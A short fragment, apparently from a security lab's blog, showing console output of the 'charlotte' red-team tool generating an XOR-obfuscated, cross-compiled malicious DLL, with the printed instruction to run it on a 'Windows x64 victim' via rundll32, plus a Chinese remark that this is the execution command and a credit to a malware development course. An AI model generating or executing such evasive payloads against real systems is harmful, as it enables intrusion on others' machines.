 # Many thanks to Sektor7 Red Team Operator: Malware Development Essentials Course - Recommended #
# (https://institute.sektor7.net/red-team-operator-malware-development-essentials) #
# #
####################################################################################################
[*] Initialising charlotte() [*]
[*] Generating XOR Keys... [*]
[*] Replacing data in template.cpp... [*]
[*] charlotte.cpp generated! [*]
[*] Completed - Compiling charlotte.dll [*]
[*] Cross Compile Success! [*]
[*] Removing charlotte.cpp... [*]
[*] Execute on your Windows x64 victim with: [*]
[*] rundll32 charlotte.dll, oVDlgrHqSnS [*]
这个就是执行程序的命令
KALI
InBug实验室